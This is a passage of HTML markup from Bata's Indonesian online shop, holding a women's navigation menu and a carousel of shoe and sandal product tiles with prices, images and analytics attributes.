<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Wanita" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Wanita</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/wanita/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/alas-kaki/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/wanita/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Rasakan gaya dan kenyamanan yang sempurna dengan Sepatu Ballerina Wanita Vanka dari BATA. Dibuat dengan bahan PU berkualitas tinggi pada bagian atas dan lapisan dalam, sepatu ini menawarkan kelembutan dan daya tahan yang luar biasa. Sol karet yang fleksibel memberikan cengkeraman yang optimal, membuat langkah Anda lebih stabil. Ideal untuk berbagai kesempatan, dari santai hingga formal, sepatu ini adalah pilihan tepat untuk menambah pesona penampilan Anda. Dapatkan gaya yang chic dan nyaman setiap hari!"
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Sandal Wanita Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Sandal Wanita Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Sandal Wanita Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-wanita-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Sepatu Wanita Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/sepatu-wanita-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Sepatu Wanita Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/sepatu-wanita-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Sepatu Wanita Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita Luiza">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
